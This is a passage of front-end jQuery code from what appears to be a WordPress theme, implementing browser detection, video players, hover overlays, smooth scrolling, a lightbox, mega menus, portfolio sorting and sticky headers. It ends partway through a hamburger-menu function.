    function AviaBrowserDetection(outputClassElement)
    {
        if(typeof($.browser) !== 'undefined')
        {
            var bodyclass = '', version = $.browser.version ? parseInt($.browser.version) : "";

            if($.browser.msie){
                bodyclass += 'avia-msie';
            }else if($.browser.webkit){
                bodyclass += 'avia-webkit';
            }else if($.browser.mozilla)
            {
                bodyclass += 'avia-mozilla';
            }

            if($.browser.version) bodyclass += ' ' + bodyclass + '-' + version + ' ';
            if($.browser.name)    bodyclass += ' avia-' + $.browser.name + ' avia-' +$.browser.name +'-' + version + ' ';

            if($.browser.ipad){
                bodyclass += ' avia-ipad ';
            }else if($.browser.iphone){
                bodyclass += ' avia-iphone ';
            }else if($.browser.android){
                bodyclass += ' avia-android ';
            }else if($.browser.win){
                bodyclass += ' avia-windows ';
            }else if($.browser.mac){
                bodyclass += ' avia-mac ';
            }else if($.browser.linux){
                bodyclass += ' avia-linux ';
            }
        }

        if(outputClassElement) $(outputClassElement).addClass(bodyclass)
        
        return bodyclass;
    }

    // -------------------------------------------------------------------------------------------
	// html 5 videos
	// -------------------------------------------------------------------------------------------
    $.fn.avia_html5_activation = function(options)
	{	
		var defaults =
		{
			ratio: '16:9'
		};

		var options  = $.extend(defaults, options),
			isMobile = $.avia_utilities.isMobile;
		
		// if(isMobile) return;
		
		this.each(function()
		{
		var fv 			= $(this),
	      	id_to_apply = '#' + fv.attr('id'),
	      	posterImg 	= fv.attr('poster');
		

		fv.mediaelementplayer({
		    // if the <video width> is not specified, this is the default
		    defaultVideoWidth: 480,
		    // if the <video height> is not specified, this is the default
		    defaultVideoHeight: 270,
		    // if set, overrides <video width>
		    videoWidth: -1,
		    // if set, overrides <video height>
		    videoHeight: -1,
		    // width of audio player
		    audioWidth: 400,
		    // height of audio player
		    audioHeight: 30,
		    // initial volume when the player starts
		    startVolume: 0.8,
		    // useful for <audio> player loops
		    loop: false,
		    // enables Flash and Silverlight to resize to content size
		    enableAutosize: false,
		    // the order of controls you want on the control bar (and other plugins below)
		    features: ['playpause','progress','current','duration','tracks','volume'],
		    // Hide controls when playing and mouse is not over the video
		    alwaysShowControls: false,
		    // force iPad's native controls
		    iPadUseNativeControls: false,
		    // force iPhone's native controls
		    iPhoneUseNativeControls: false,
		    // force Android's native controls
		    AndroidUseNativeControls: false,
		    // forces the hour marker (##:00:00)
		    alwaysShowHours: false,
		    // show framecount in timecode (##:00:00:00)
		    showTimecodeFrameCount: false,
		    // used when showTimecodeFrameCount is set to true
		    framesPerSecond: 25,
		    // turns keyboard support on and off for this instance
		    enableKeyboard: true,
		    // when this player starts, it will pause other players
		    pauseOtherPlayers: false,
		    poster: posterImg,
		    success: function (mediaElement, domObject) { 
         	
				setTimeout(function()
				{
					if (mediaElement.pluginType == 'flash') 
					{	
						mediaElement.addEventListener('canplay', function() { fv.trigger('av-mediajs-loaded'); }, false);
					}
					else
					{
				        fv.trigger('av-mediajs-loaded').addClass('av-mediajs-loaded');
					}
				         
				     mediaElement.addEventListener('ended', function() {  fv.trigger('av-mediajs-ended'); }, false);  
				     
				},10);
		         
		    },
		    // fires when a problem is detected
		    error: function () { 
		
		    },
		    
		    // array of keyboard commands
		    keyActions: []
			});
				
			});
		}



 	// -------------------------------------------------------------------------------------------
	// hover effect for images
	// -------------------------------------------------------------------------------------------
    function avia_hover_effect(container)
    {
    	//hover overlay for mobile device doesnt really make sense. in addition it often slows down the click event
    	if($.avia_utilities.isMobile) return;
    
		var overlay = "", cssTrans = $.avia_utilities.supports('transition');
		
		if(container == 'body')
    	{
    		var elements = $('#main a img').parents('a').not('.noLightbox, .noLightbox a, .avia-gallery-thumb a, .ls-wp-container a, .noHover, .noHover a, .av-logo-container .logo a').add('#main .avia-hover-fx');
    	}
    	else
    	{
    		var elements = $('a img', container).parents('a').not('.noLightbox, .noLightbox a, .avia-gallery-thumb a, .ls-wp-container a, .noHover, .noHover a, .av-logo-container .logo a').add('.avia-hover-fx', container);
    	}

	   elements.each(function(e)
       {
            var link = $(this), 
            	current = link.find('img:first');

            if(current.hasClass('alignleft')) link.addClass('alignleft').css({float:'left', margin:0, padding:0});
            if(current.hasClass('alignright')) link.addClass('alignright').css({float:'right', margin:0, padding:0});
            if(current.hasClass('aligncenter')) link.addClass('aligncenter').css({float:'none','text-align':'center', margin:0, padding:0});

            if(current.hasClass('alignnone'))
            {
               link.addClass('alignnone').css({margin:0, padding:0});;
               if(!link.css('display') || link.css('display') == 'inline') { link.css({display:'inline-block'}); }
            }
            
            if(!link.css('position') || link.css('position') == 'static') { link.css({position:'relative', overflow:'hidden'}); }
            
            var url		 	= link.attr('href'),
				span_class	= "overlay-type-video",
				opa			= link.data('opacity') || 0.7,
				overlay_offset = 5,
				overlay 	= link.find('.image-overlay');
            	
            	if(url)
				{
					if( url.match(/(jpg|gif|jpeg|png|tif)/) ) span_class = "overlay-type-image";
					if(!url.match(/(jpg|gif|jpeg|png|\.tif|\.mov|\.swf|vimeo\.com|youtube\.com)/) ) span_class = "overlay-type-extern";
				}
				
				if(!overlay.length)
				{
					overlay = $("<span class='image-overlay "+span_class+"'><span class='image-overlay-inside'></span></span>").appendTo(link);
				}
            	
            	link.on('mouseenter', function(e)
				{
					var current = link.find('img:first'),
						_self	= current.get(0),
						outerH 	= current.outerHeight(),
						outerW 	= current.outerWidth(),
						pos		= current.position(),
						linkCss = link.css('display'),
						overlay = link.find('.image-overlay');
					
					if(outerH > 100)
					{
						
						if(!overlay.length)
						{
							overlay = $("<span class='image-overlay "+span_class+"'><span class='image-overlay-inside'></span></span>").appendTo(link);
							
						}
						//can be wrapped into if !overlay.length statement if chrome fixes fade in problem
						if(link.height() == 0) { link.addClass(_self.className); _self.className = ""; }
						if(!linkCss || linkCss == 'inline') { link.css({display:'block'}); }
						//end wrap
						
						overlay.css({left:(pos.left - overlay_offset) + parseInt(current.css("margin-left"),10), top:pos.top + parseInt(current.css("margin-top"),10)})
							   .css({overflow:'hidden',display:'block','height':outerH,'width':(outerW + (2*overlay_offset))});
							   
						if(cssTrans === false ) overlay.stop().animate({opacity:opa}, 400);
					}
					else
					{
						overlay.css({display:"none"});
					}
		
				}).on('mouseleave', elements, function(){
		
					if(overlay.length)
					{
						if(cssTrans === false ) overlay.stop().animate({opacity:0}, 400);
					}
				});
        });
    }








// -------------------------------------------------------------------------------------------
// Smooth scrooling when clicking on anchor links
// todo: maybe use https://github.com/ryanburnette/scrollToBySpeed/blob/master/src/scrolltobyspeed.jquery.js in the future
// -------------------------------------------------------------------------------------------

	(function($)
	{
		$.fn.avia_smoothscroll = function(apply_to_container)
		{
			if(!this.length) return;
				
			var the_win = $(window),
				$header = $('#header'),
				$main 	= $('.html_header_top.html_header_sticky #main').not('.page-template-template-blank-php #main'),
				$meta 	= $('.html_header_top.html_header_unstick_top_disabled #header_meta'),
				$alt  	= $('.html_header_top:not(.html_top_nav_header) #header_main_alternate'),
				menu_above_logo = $('.html_header_top.html_top_nav_header'),
				shrink	= $('.html_header_top.html_header_shrinking').length,
				frame	= $('.av-frame-top'),
				fixedMainPadding = 0,
				isMobile = $.avia_utilities.isMobile,
				sticky_sub = $('.sticky_placeholder:first'), 
				calc_main_padding= function()
				{
					if($header.css('position') == "fixed")
					{
						var tempPadding  		= parseInt($main.data('scroll-offset'),10) || 0,
							non_shrinking		= parseInt($meta.outerHeight(),10) || 0,
							non_shrinking2		= parseInt($alt.outerHeight(),10) || 0; 
						
						if(tempPadding > 0 && shrink) 
						{
							tempPadding = (tempPadding / 2 ) + non_shrinking + non_shrinking2;
						}
						else
						{
							tempPadding = tempPadding + non_shrinking + non_shrinking2;
						}
						
						tempPadding += parseInt($('html').css('margin-top'),10);
						fixedMainPadding = tempPadding; 
					}
					else
					{
						fixedMainPadding = parseInt($('html').css('margin-top'),10);
					}
					
					if(frame.length){
						fixedMainPadding += frame.height();
					}
					
					if(menu_above_logo.length)
					{
						//if menu is above logo and we got a sticky height header
						fixedMainPadding = $('.html_header_sticky #header_main_alternate').height() + parseInt($('html').css('margin-top'),10);
					}
					
					if(isMobile)
					{
						fixedMainPadding = 0;
					}
					
				};
			
			if(isMobile) shrink = false;
			
			calc_main_padding();
			the_win.on("debouncedresize av-height-change",  calc_main_padding);

			var hash = window.location.hash.replace(/\//g, "");
			
			//if a scroll event occurs at pageload and an anchor is set and a coresponding element exists apply the offset to the event
			if (fixedMainPadding > 0 && hash && apply_to_container == 'body' && hash.charAt(1) != "!" && hash.indexOf("=") === -1)
			{
				var scroll_to_el = $(hash), modifier = 0;
				
				if(scroll_to_el.length)
				{
					the_win.on('scroll.avia_first_scroll', function()
					{	
						setTimeout(function(){ //small delay so other scripts can perform necessary resizing
							if(sticky_sub.length && scroll_to_el.offset().top > sticky_sub.offset().top) { modifier = sticky_sub.outerHeight() - 3; }
							the_win.off('scroll.avia_first_scroll').scrollTop( scroll_to_el.offset().top - fixedMainPadding - modifier );
							
						},10); 
				    });
			    }
			}
			
			return this.each(function()
			{
				$(this).click(function(e) {

				   var newHash  = this.hash.replace(/\//g, ""),
				   	   clicked  = $(this),
				   	   data		= clicked.data();
					
				   if(newHash != '' && newHash != '#' && newHash != '#prev' && newHash != '#next' && !clicked.is('.comment-reply-link, #cancel-comment-reply-link, .no-scroll'))
				   {
					   var container = "", originHash = "";
					   
					   if("#next-section" == newHash)
					   {
					   		originHash  = newHash;
					   		container   = clicked.parents('.container_wrap:eq(0)').nextAll('.container_wrap:eq(0)');
					   		newHash		= '#' + container.attr('id') ;
					   }
					   else
					   {
					   		container = $(this.hash.replace(/\//g, ""));
					   }
					   
					   

						if(container.length)
						{
							var cur_offset = the_win.scrollTop(),
								container_offset = container.offset().top,
								target =  container_offset - fixedMainPadding,
								hash = window.location.hash,
								hash = hash.replace(/\//g, ""),
								oldLocation=window.location.href.replace(hash, ''),
								newLocation=this,
								duration= data.duration || 1200,
								easing= data.easing || 'easeInOutQuint';
							
							if(sticky_sub.length && container_offset > sticky_sub.offset().top) { target -= sticky_sub.outerHeight() - 3;}
							
							// make sure it's the same location
							if(oldLocation+newHash==newLocation || originHash)
							{
								if(cur_offset != target) // if current pos and target are the same dont scroll
								{
									if(!(cur_offset == 0 && target <= 0 )) // if we are at the top dont try to scroll to top or above
									{
										the_win.trigger('avia_smooth_scroll_start'); 
										
										// animate to target and set the hash to the window.location after the animation
										$('html:not(:animated),body:not(:animated)').animate({ scrollTop: target }, duration, easing, function() {
										
											// add new hash to the browser location
											//window.location.href=newLocation;
											if(window.history.replaceState)
											window.history.replaceState("", "", newHash);
										});
									}
								}
								// cancel default click action
								e.preventDefault();
							}
						}
					}
				});
			});
		};
	})(jQuery);


	// -------------------------------------------------------------------------------------------
	// iframe fix for firefox and ie so they get proper z index
	// -------------------------------------------------------------------------------------------
	function avia_iframe_fix(container)
	{
		var iframe 	= jQuery('iframe[src*="youtube.com"]:not(.av_youtube_frame)', container),
			youtubeEmbed = jQuery('iframe[src*="youtube.com"]:not(.av_youtube_frame) object, iframe[src*="youtube.com"]:not(.av_youtube_frame) embed', container).attr('wmode','opaque');

			iframe.each(function()
			{
				var current = jQuery(this),
					src 	= current.attr('src');

				if(src)
				{
					if(src.indexOf('?') !== -1)
					{
						src += "&wmode=opaque";
					}
					else
					{
						src += "?wmode=opaque";
					}

					current.attr('src', src);
				}
			});
	}

	// -------------------------------------------------------------------------------------------
	// small js fixes for pixel perfection :)
	// -------------------------------------------------------------------------------------------
	function avia_small_fixes(container)
	{
		if(!container) container = document;

		//make sure that iframes do resize correctly. uses css padding bottom iframe trick
		var win		= jQuery(window),
			iframes = jQuery('.avia-iframe-wrap iframe:not(.avia-slideshow iframe):not( iframe.no_resize):not(.avia-video iframe)', container),
			adjust_iframes = function()
			{
				iframes.each(function(){

					var iframe = jQuery(this), parent = iframe.parent(), proportions = 56.25;

					if(this.width && this.height)
					{
						proportions = (100/ this.width) * this.height;
						parent.css({"padding-bottom":proportions+"%"});
					}
				});
			};

			adjust_iframes();

	}

	// -------------------------------------------------------------------------------------------
	// Ligthbox activation
	// -------------------------------------------------------------------------------------------

	(function($)
	{
		$.fn.avia_activate_lightbox = function(variables)
		{
			
			var defaults = {
				groups			:	['.avia-slideshow', '.avia-gallery', '.av-instagram-pics', '.portfolio-preview-image', '.portfolio-preview-content', '.isotope', '.post-entry', '.sidebar', '#main', '.main_menu'], 
				autolinkElements:   'a.lightbox, a[rel^="prettyPhoto"], a[rel^="lightbox"], a[href$=jpg], a[href$=png], a[href$=gif], a[href$=jpeg], a[href*=".jpg?"], a[href*=".png?"], a[href*=".gif?"], a[href*=".jpeg?"], a[href$=".mov"] , a[href$=".swf"] , a:regex(href, .vimeo\.com/[0-9]) , a[href*="youtube.com/watch"] , a[href*="screenr.com"], a[href*="iframe=true"]',
				videoElements	: 	'a[href$=".mov"] , a[href$=".swf"] , a:regex(href, .vimeo\.com/[0-9]) , a[href*="youtube.com/watch"] , a[href*="screenr.com"], a[href*="iframe=true"]',
				exclude			:	'.noLightbox, .noLightbox a, .fakeLightbox, .lightbox-added, a[href*="dropbox.com"]',
			},
			
			options = $.extend({}, defaults, variables),
			
			av_popup = {
				type: 				'image',
				mainClass: 			'avia-popup mfp-zoom-in',
				tLoading: 			'',
				tClose: 			'',
				removalDelay: 		300, //delay removal by X to allow out-animation
				closeBtnInside: 	true,
				closeOnContentClick:false,
				midClick: 			true,
				fixedContentPos: 	false, // allows scrolling when lightbox is open but also removes any jumping because of scrollbar removal
				
				image: {
				    titleSrc: function(item){
					    var title = item.el.attr('title');
					    if(!title) title = item.el.find('img').attr('title');
					    if(!title) title = item.el.parent().next('.wp-caption-text').html();
					    if(typeof title == "undefined") return "";
					    return title;
					}
				},
				
				gallery: {
					// delegate: 	options.autolinkElements,
					tPrev:		'',
					tNext:		'',
					tCounter:	'%curr% / %total%',
					enabled:	true,
					preload:	[1,1] // Will preload 1 - before current, and 1 after the current image
				},

				callbacks: 
				{
					beforeOpen: function()
					{
						//add custom css class for different styling
						if( this.st.el && this.st.el.data('fixed-content') )
						{
							this.fixedContentPos = true;
						}
					},
					
					
					open: function()
					{
						//overwrite default prev + next function. Add timeout for  crossfade animation
						$.magnificPopup.instance.next = function() {
							var self = this;
							self.wrap.removeClass('mfp-image-loaded');
							setTimeout(function() { $.magnificPopup.proto.next.call(self); }, 120);
						}
						$.magnificPopup.instance.prev = function() {
							var self = this;
							self.wrap.removeClass('mfp-image-loaded');
							setTimeout(function() { $.magnificPopup.proto.prev.call(self); }, 120);
						}
						
						//add custom css class for different styling
						if( this.st.el && this.st.el.data('av-extra-class') )
						{
							this.wrap.addClass( this.currItem.el.data('av-extra-class') );
						}
						
						
					},
					imageLoadComplete: function() 
					{	
						var self = this;
						setTimeout(function() { self.wrap.addClass('mfp-image-loaded'); }, 16);
					},
					change: function() {
					    
					    if( this.currItem.el )
					    {	
						    var current = this.currItem.el;
						    
						    this.content.find( '.av-extra-modal-content, .av-extra-modal-markup' ).remove();
						    
						    if( current.data('av-extra-content') )
						    {
							    var extra = current.data('av-extra-content');
							    this.content.append( "<div class='av-extra-modal-content'>" + extra + "</div>" );
						    }
						    
						    if( current.data('av-extra-markup') )
						    {
							    var markup = current.data('av-extra-markup');
							    this.wrap.append( "<div class='av-extra-modal-markup'>" + markup + "</div>"  );
						    }
					    }
					},
				}
			},
			
			active = !$('html').is('.av-custom-lightbox');
			
			if(!active) return this;
			
			return this.each(function()
			{
				var container	= $(this),
					videos		= $(options.videoElements, this).not(options.exclude).addClass('mfp-iframe'), /*necessary class for the correct lightbox markup*/
					ajaxed		= !container.is('body') && !container.is('.ajax_slide');
					
					for (var i = 0; i < options.groups.length; i++) 
					{
						container.find(options.groups[i]).each(function() 
						{ 
							var links = $(options.autolinkElements, this);
						
							if(ajaxed) links.removeClass('lightbox-added');
							links.not(options.exclude).addClass('lightbox-added').magnificPopup(av_popup);
						});
					}
				
			});
		}
	})(jQuery);








// -------------------------------------------------------------------------------------------
// Avia Menu
// -------------------------------------------------------------------------------------------

(function($)
{
	$.fn.aviaMegamenu = function(variables)
	{
		var defaults =
		{
			modify_position:true,
			delay:300
		};

		var options = $.extend(defaults, variables),
		win			= $(window);
		
			

		return this.each(function()
		{
			var the_html	= $('html:first'),
				main		= $('#main .container:first'),
				left_menu	= the_html.filter('.html_menu_left, .html_logo_center').length,
				isMobile 	= $.avia_utilities.isMobile,
				menu = $(this),
				menuItems = menu.find(">li:not(.ignore_menu)"),
				megaItems = menuItems.find(">div").parent().css({overflow:'hidden'}),
				menuActive = menu.find('>.current-menu-item>a, >.current_page_item>a'),
				dropdownItems = menuItems.find(">ul").parent(),
				parentContainer = menu.parent(),
				mainMenuParent = menu.parents('.main_menu').eq(0),
				parentContainerWidth = parentContainer.width(),
				delayCheck = {},
				mega_open = [];
				

			if(!menuActive.length){ menu.find('.current-menu-ancestor:eq(0) a:eq(0), .current_page_ancestor:eq(0) a:eq(0)').parent().addClass('active-parent-item')}
			if(!the_html.is('.html_header_top')) { options.modify_position = false; }
			
			
			
			menuItems.on('click' ,'a', function(e)
			{
				if(this.href == window.location.href + "#" || this.href == window.location.href + "/#")
				e.preventDefault();
			});

			menuItems.each(function()
			{
				var item = $(this),
					pos = item.position(),
					megaDiv = item.find("div:first").css({opacity:0, display:"none"}),
					normalDropdown = "";

				//check if we got a mega menu
				if(!megaDiv.length)
				{
					normalDropdown = item.find(">ul").css({display:"none"});
				}

				//if we got a mega menu or dropdown menu add the arrow beside the menu item
				if(megaDiv.length || normalDropdown.length)
				{
					var link = item.addClass('dropdown_ul_available').find('>a');
					link.append('<span class="dropdown_available"></span>');

					//is a mega menu main item doesnt have a link to click use the default cursor
					if(typeof link.attr('href') != 'string' || link.attr('href') == "#"){ link.css('cursor','default').click(function(e){ e.preventDefault(); }); }
				}


				//correct position of mega menus
				if(options.modify_position && megaDiv.length)
				{	
					item.on('mouseenter', function(){ calc_offset(item, pos, megaDiv, parentContainerWidth) });
				}



			});
			
			
			function calc_offset(item, pos, megaDiv, parentContainerWidth)
			{	
				pos = item.position();
				
				if(!left_menu)
					{
						if(pos.left + megaDiv.width() < parentContainerWidth)
						{
							megaDiv.css({right: -megaDiv.outerWidth() + item.outerWidth()  });
							//item.css({position:'static'});
						}
						else if(pos.left + megaDiv.width() > parentContainerWidth)
						{
							megaDiv.css({right: -mainMenuParent.outerWidth() + (pos.left + item.outerWidth() ) });
						}
					}
					else
					{
						if(megaDiv.width() > pos.left + item.outerWidth())
						{
							megaDiv.css({left: (pos.left* -1)});
						}
						else if(pos.left + megaDiv.width() > parentContainerWidth)
						{
							megaDiv.css({left: (megaDiv.width() - pos.left) * -1 });
						}
					}
			}

			function megaDivShow(i)
			{
				if(delayCheck[i] == true)
				{
					var item = megaItems.filter(':eq('+i+')').css({overflow:'visible'}).find("div:first"),
						link = megaItems.filter(':eq('+i+')').find("a:first");
						mega_open["check"+i] = true;

						item.stop().css('display','block').animate({opacity:1},300);

						if(item.length)
						{
							link.addClass('open-mega-a');
						}
				}
			}

			function megaDivHide (i)
			{
				if(delayCheck[i] == false)
				{
					megaItems.filter(':eq('+i+')').find(">a").removeClass('open-mega-a');

					var listItem = megaItems.filter(':eq('+i+')'),
						item = listItem.find("div:first");


					item.stop().css('display','block').animate({opacity:0},300, function()
					{
						$(this).css('display','none');
						listItem.css({overflow:'hidden'});
						mega_open["check"+i] = false;
					});
				}
			}

			if(isMobile)
			{
				megaItems.each(function(i){

					$(this).bind('click', function()
					{
						if(mega_open["check"+i] != true) return false;
					});
				});
			}


			//bind event for mega menu
			megaItems.each(function(i){

				$(this).hover(

					function()
					{
						delayCheck[i] = true;
						setTimeout(function(){megaDivShow(i); },options.delay);
					},

					function()
					{
						delayCheck[i] = false;
						setTimeout(function(){megaDivHide(i); },options.delay);
					}
				);
			});


			// bind events for dropdown menu
			dropdownItems.find('li').addBack().each(function()
			{
				var currentItem = $(this),
					sublist = currentItem.find('ul:first'),
					showList = false;

				if(sublist.length)
				{
					sublist.css({display:'block', opacity:0, visibility:'hidden'});
					var currentLink = currentItem.find('>a');

					currentLink.bind('mouseenter', function()
					{
						sublist.stop().css({visibility:'visible'}).animate({opacity:1});
					});

					currentItem.bind('mouseleave', function()
					{
						sublist.stop().animate({opacity:0}, function()
						{
							sublist.css({visibility:'hidden'});
						});
					});

				}

			});

		});
	};
})(jQuery);




// -------------------------------------------------------------------------------------------
//Portfolio sorting
// -------------------------------------------------------------------------------------------

    $.fn.avia_iso_sort = function(options)
	{
		return this.each(function()
		{
			var the_body		= $('body'),
				container		= $(this),
				portfolio_id	= container.data('portfolio-id'),
				parentContainer	= container.parents('.entry-content-wrapper, .avia-fullwidth-portfolio'),
				filter			= parentContainer.find('.sort_width_container[data-portfolio-id="' + portfolio_id + '"]').find('#js_sort_items').css({visibility:"visible", opacity:0}),
				links			= filter.find('a'),
				imgParent		= container.find('.grid-image'),
				isoActive		= false,
				items			= $('.post-entry', container);

			function applyIso()
			{
				container.addClass('isotope_activated').isotope({
					layoutMode : 'fitRows', itemSelector : '.flex_column'
				});
				
				container.isotope( 'on', 'layoutComplete', function()
				{
					container.css({overflow:'visible'});
					the_body.trigger('av_resize_finished');
				}); 
				
				isoActive = true;
				setTimeout(function(){ parentContainer.addClass('avia_sortable_active'); }, 0);
			};

			links.bind('click',function()
			{
				var current		= $(this),
			  		selector	= current.data('filter'),
			  		linktext	= current.html(),
			  		activeCat	= parentContainer.find('.av-current-sort-title');

			  		if(activeCat.length) activeCat.html(linktext);
			  		
					links.removeClass('active_sort');
					current.addClass('active_sort');
					container.attr('id', 'grid_id_'+selector);

					parentContainer.find('.open_container .ajax_controlls .avia_close').trigger('click');
					//container.css({overflow:'hidden'})
					container.isotope({ layoutMode : 'fitRows', itemSelector : '.flex_column' , filter: '.'+selector});

					return false;
			});

			// update columnWidth on window resize
			$(window).on( 'debouncedresize', function()
			{
			  	applyIso();
			});

			$.avia_utilities.preload({container: container, single_callback:  function()
				{
					filter.animate({opacity:1}, 400); applyIso();

					//call a second time to for the initial resizing
					setTimeout(function(){ applyIso(); });

					imgParent.css({height:'auto'}).each(function(i)
					{
						var currentLink = $(this);

						setTimeout(function()
						{
							currentLink.animate({opacity:1},1500);
						}, (100 * i));
					});
				}
			});

		});
	};

	
	
	
	function avia_sticky_submenu()
	{
		var win 		= $(window),
			html 		= $('html:first'),
			header  	= $('.html_header_top.html_header_sticky #header'),
			html_margin = parseInt( $('html:first').css('margin-top'), 10),
			setWitdth	= $('.html_header_sidebar #main, .boxed #main'),
			menus		= $('.av-submenu-container'),
			bordermod	= html.is('.html_minimal_header') ? 0 : 1,
			fixed_frame	= $('.av-frame-top').height(),
			calc_margin	= function()
			{
				html_margin = parseInt( html.css('margin-top'), 10);
				if(!$('.mobile_menu_toggle:visible').length)
				{
					$('.av-open-submenu').removeClass('av-open-submenu');
				}
				
				menus.filter('.av-sticky-submenu').each(function()
				{
					$(this).next('.sticky_placeholder').height($(this).height());
				});
				
			},
			calc_values	= function()
			{
				var content_width = setWitdth.width();
				html_margin = parseInt( html.css('margin-top'), 10);
				menus.width(content_width);
			},
			check 		= function(placeholder, no_timeout)
			{
				var menu_pos	= this.offset().top,
					top_pos 	= placeholder.offset().top,
					scrolled	= win.scrollTop(),
					modifier 	= html_margin, fixed = false;
										
					if(header.length) 
					{
						modifier += header.outerHeight() + parseInt( header.css('margin-top'), 10);
					}	
					
					if(fixed_frame)
					{
						modifier += fixed_frame;
					}
					
					if(scrolled + modifier > top_pos)
					{
						if(!fixed)
						{
							this.css({top: modifier - bordermod, position: 'fixed'}); fixed = true
						}
					}
					else
					{
						this.css({top: 'auto', position: 'absolute'}); fixed = false
					}
					
			},
			toggle = function(e)
			{
				e.preventDefault();
				
				var clicked = $(this), 
					menu 	= clicked.siblings('.av-subnav-menu');
				
					if(menu.hasClass('av-open-submenu'))
					{
						menu.removeClass('av-open-submenu');
					}
					else
					{
						menu.addClass('av-open-submenu');
					}
			};
		
		win.on("debouncedresize av-height-change",  calc_margin ); calc_margin();
			
		if(setWitdth.length)
		{
			win.on("debouncedresize av-height-change",  calc_values );
			calc_values();
		}
		
		
		menus.each(function()
        {
             var menu = $(this), sticky = menu.filter('.av-sticky-submenu'),  placeholder = menu.next('.sticky_placeholder'), mobile_button = menu.find('.mobile_menu_toggle');
             
             
             if(sticky.length) win.on( 'scroll',  function(){ window.requestAnimationFrame( $.proxy( check, sticky, placeholder) )} );

             if(mobile_button.length)
             {
                mobile_button.on( 'click',  toggle );
             }
        });
		
		
		html.on('click', '.av-submenu-hidden .av-open-submenu li a', function()
		{
			var current = $(this);
			
			var list_item = current.siblings('ul, .avia_mega_div');
			if(list_item.length)
			{
				if(list_item.hasClass('av-visible-sublist'))
				{
				    list_item.removeClass('av-visible-sublist');
				}
				else
				{
				    list_item.addClass('av-visible-sublist');
				}
				return false;
			}
		});
		
		$('.avia_mobile').on('click', '.av-menu-mobile-disabled li a', function()
		{
			var current = $(this);
			var list_item = current.siblings('ul');
			if(list_item.length)
			{
				if(list_item.hasClass('av-visible-mobile-sublist'))
				{
				    
				}
				else
				{
					$('.av-visible-mobile-sublist').removeClass('av-visible-mobile-sublist');
				    list_item.addClass('av-visible-mobile-sublist');
				    return false;
				}
				
			}
		});
		
		
		
	}
	
	
	
	function avia_sidebar_menu()
	{
		var win				= $(window),
			main			= $('#main'),
			sb_header		= $('.html_header_sidebar #header_main'),
            sidebar			= $('.html_header_sidebar #header.av_conditional_sticky');
            
        if(!sb_header.length) return;
        // main.css({"min-height":sb_header.outerHeight()});
		
	
            
        if(!sidebar.length) return;
        
        var innerSidebar	= $('#header_main'),
       	 	wrap			= $('#wrap_all'),
       	 	fixed_frame		= $('.av-frame-top').height() * 2,
       	 	subtract 		= parseInt($('html').css('margin-top'), 10),
            calc_values 	= function()
            {	
            	if(innerSidebar.outerHeight() + fixed_frame < win.height()) 
				{ 	
					sidebar.addClass('av_always_sticky'); 
				}
				else
				{
					sidebar.removeClass('av_always_sticky'); 
				}
				
				wrap.css({'min-height': win.height() - subtract});
            };
        
        calc_values(); 
        win.on("debouncedresize av-height-change",  calc_values);
	}
	
	function av_change_class($element, change_method, class_name)
	{	
		if($element[0].classList)
		{
			if(change_method == "add") 
			{
				$element[0].classList.add(class_name);
			}
			else
			{
				$element[0].classList.remove(class_name);
			}
		}
		else
		{
			if(change_method == "add") 
			{
				$element.addClass(class_name);
			}
			else
			{
				$element.removeClass(class_name);
			}
		}
	}
	


    //check if the browser supports element rotation
    function avia_header_size()
    {
        var win				= $(window),
            header          = $('.html_header_top.html_header_sticky #header'),
            unsticktop		= $('.av_header_unstick_top');
            
        if(!header.length && !unsticktop.length) return;
        
        var logo            = $('#header_main .container .logo img, #header_main .container .logo a'),
            elements        = $('#header_main .container:not(#header_main_alternate>.container), #header_main .main_menu ul:first-child > li > a:not(.avia_mega_div a, #header_main_alternate a), #header_main #menu-item-shop .cart_dropdown_link'),
            el_height       = $(elements).filter(':first').height(),
            isMobile        = $.avia_utilities.isMobile,
            scroll_top		= $('#scroll-top-link'),
            transparent 	= header.is('.av_header_transparency'),
            shrinking		= header.is('.av_header_shrinking'),
            topbar_height	= header.find('#header_meta').outerHeight(),
            set_height      = function()
            {	
                var st = win.scrollTop(), newH = 0, st_real = st;
				
				if(unsticktop) st -= topbar_height; 
				if(st < 0) st = 0;
				
				if(shrinking && !isMobile)
                {
	                if(st < el_height/2)
	                {
	                    newH = el_height - st;
	                    if(st <= 0){
							newH = el_height;
					    }
	                    
	                    av_change_class(header, 'remove', 'header-scrolled');
	                    //header.removeClass('header-scrolled');
	                }
	                else
	                {
	                    newH = el_height/2;
	                    //header.addClass('header-scrolled');
	                    av_change_class(header, 'add', 'header-scrolled');
	                }
	                
	                if(st - 30 < el_height)
	                {
	                    av_change_class(header, 'remove', 'header-scrolled-full');
	                }
	                else
	                {
	                    av_change_class(header, 'add', 'header-scrolled-full');
	                }
	                
	                
	                elements.css({'height': newH + 'px', 'lineHeight': newH + 'px'});
                	logo.css({'maxHeight': newH + 'px'});
                }
                
                if(unsticktop.length)
            	{
                	if( st <= 0)
                	{
	                	if(st_real <= 0) st_real = 0;
                		unsticktop.css({"margin-top":"-"+st_real+"px"});
					}
					else
					{
                		unsticktop.css({"margin-top":"-"+topbar_height+"px"});
					}
            	}
                
                if(transparent)
                {	
                	if(st > 50)
                	{	
                		//header.removeClass('av_header_transparency');
                		av_change_class(header, 'remove', 'av_header_transparency');
                	}
                	else
                	{
                		//header.addClass('av_header_transparency');
                		av_change_class(header, 'add', 'av_header_transparency');
                	}
                }

               
            };

            if($('body').is('.avia_deactivate_menu_resize')) shrinking = false;
            
            if(!transparent && !shrinking && !unsticktop.length) return;
            
			win.on( 'debouncedresize',  function(){ el_height = $(elements).attr('style',"").filter(':first').height(); set_height(); } );
            win.on( 'scroll',  function(){ window.requestAnimationFrame( set_height )} );
            set_height();
    }


   function avia_scroll_top_fade()
   {
   		 var win 		= $(window),
   		 	 timeo = false,
   		 	 scroll_top = $('#scroll-top-link'),
   		 	 set_status = function()
             {
             	var st = win.scrollTop();

             	if(st < 500)
             	{
             		scroll_top.removeClass('avia_pop_class');
             	}
             	else if(!scroll_top.is('.avia_pop_class'))
             	{
             		scroll_top.addClass('avia_pop_class');
             	}
             };

   		 win.on( 'scroll',  function(){ window.requestAnimationFrame( set_status )} );
         set_status();
	}
	
	function avia_hamburger_menu()
	{
		var header		= $('#header'),
			header_main	= $('#main .av-logo-container'), //check if we got a top menu that is above the header
			menu		= $('#avia-menu'),
			burger_wrap = $('.av-burger-menu-main a'),
			htmlEL  	= $('html').eq(0),
			overlay		= $('<div class="av-burger-overlay"></div>'),
			overlay_scroll	= $('<div class="av-burger-overlay-scroll"></div>').appendTo(overlay),
